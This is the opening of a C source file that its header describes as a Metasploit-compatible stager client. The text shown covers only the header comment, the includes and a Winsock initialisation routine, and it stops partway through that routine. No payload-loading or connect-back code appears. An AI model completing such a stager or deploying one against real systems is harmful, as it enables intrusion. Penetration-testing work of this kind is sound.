 /*
* A C-based stager client compat with the Metasploit Framework
*    based on a discussion on the Metasploit Framework mailing list
*
* @author Raphael Mudge (raffi@strategiccyber.com)
* @license BSD License.
*
* Relevant messages:
* * http://mail.metasploit.com/pipermail/framework/2012-September/008660.html
* * http://mail.metasploit.com/pipermail/framework/2012-September/008664.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <winsock2.h>
#include <windows.h>
/* init winsock */
void winsock_init() {
    WSADATA wsaData;
    WORD        wVersionRequested;
    wVersionRequested = MAKEWORD(2, 2);
    if (WSAStartup(wVersionRequested, &wsaData) < 0) {
        printf("ws2_32.dll is out of date.\n");
        WSACleanup();
        exit(1);
    }